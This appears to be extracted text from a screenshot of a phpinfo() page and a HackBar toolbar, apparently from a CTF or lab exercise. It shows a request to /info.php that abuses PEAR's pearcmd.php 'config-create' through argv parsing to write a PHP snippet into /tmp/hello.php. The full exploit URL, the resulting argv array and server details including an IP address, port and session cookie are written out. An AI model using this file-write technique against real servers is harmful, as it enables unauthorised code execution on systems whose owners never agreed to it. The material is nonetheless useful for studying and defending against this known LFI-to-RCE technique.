 Variable Value
$_REQUEST['PHPSESSID'] 285ead9beb784a7efc1a4e3e09825c4f
$_GET['config-create_/'] no value
$_GET['name'] cfile
$_GET['value'] /usr/local/lib/php/pearcmd.php
$_GET['/<?'] phpinfo()?> /tmp/hello.php
$_COOKIE['PHPSESSID'] 285ead9beb784a7efc1a4e3e09825c4f
$_SERVER['HTTP_HOST'] 81.71.93.54:50007
$_SERVER['HTTP_USER_AGENT'] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62
$_SERVER['HTTP_ACCEPT'] text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
$_SERVER['HTTP_ACCEPT_ENCODING'] gzip, deflate
$_SERVER['HTTP_ACCEPT_LANGUAGE'] zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
$_SERVER['HTTP_COOKIE'] PHPSESSID=285ead9beb784a7efc1a4e3e09825c4f
$_SERVER['HTTP_UPGRADE_INSECURE_REQUESTS'] 1
$_SERVER['PATH'] /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$_SERVER['SERVER_SIGNATURE'] <address>Apache/2.4.51 (Debian) Server at 81.71.93.54 Port 50007</address>
$_SERVER['SERVER_SOFTWARE'] Apache/2.4.51 (Debian)
$_SERVER['SERVER_NAME'] 81.71.93.54
$_SERVER['SERVER_ADDR'] 172.17.0.5
$_SERVER['SERVER_PORT'] 50007
$_SERVER['REMOTE_ADDR'] 210.39.1.178
$_SERVER['DOCUMENT_ROOT'] /var/www/html
$_SERVER['REQUEST_SCHEME'] http
$_SERVER['CONTEXT_PREFIX'] no value
$_SERVER['CONTEXT_DOCUMENT_ROOT'] /var/www/html
$_SERVER['SERVER_ADMIN'] webmaster@localhost
$_SERVER['SCRIPT_FILENAME'] /var/www/html/info.php
$_SERVER['REMOTE_PORT'] 18482
$_SERVER['GATEWAY_INTERFACE'] CGI/1.1
$_SERVER['SERVER_PROTOCOL'] HTTP/1.1
$_SERVER['REQUEST_METHOD'] GET
$_SERVER['QUERY_STRING'] +config-create+/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E+/tmp/hello.php
$_SERVER['REQUEST_URI'] /info.php?+config-create+/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E+/tmp/hello.php
$_SERVER['SCRIPT_NAME'] /info.php
$_SERVER['PHP_SELF'] /info.php
$_SERVER['REQUEST_TIME_FLOAT'] 1641798454.074
$_SERVER['REQUEST_TIME'] 1641798454
$_SERVER['argv'] Array
(
[0] =>
[1] => config-create
[2] => /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E
[3] => /tmp/hello.php
)
$_SERVER['argc'] 4
代码 网络 内存 HackBar EditThisCookie 2
XECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
/info.php?+config-create+/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php